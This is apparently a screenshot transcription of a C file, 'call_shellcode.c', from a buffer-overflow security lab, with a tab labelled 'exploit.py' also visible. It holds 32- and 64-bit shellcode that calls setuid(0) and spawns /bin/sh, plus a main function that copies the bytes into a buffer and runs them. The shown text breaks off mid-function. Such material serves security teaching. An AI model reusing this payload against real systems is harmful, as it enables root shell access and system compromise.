 exploit.py × call_shellcode.c ×
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 // Binary code for setuid(0)
6 // 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
7 // 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
8
9
10 const char shellcode[] =
11 #if __x86_64__
12         "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
13         "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
14         "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
15         "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
16 #else
17         "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
18         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
19         "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
20         "\xd2\x31\xc0\xb0\x0b\xcd\x80"
21 #endif
22 ;
23
24 int main(int argc, char **argv)
25 {
26    char code[500];
27
28    strcpy(code, shellcode);
29    int (*func)() = (int(*)())code;
30
31    func();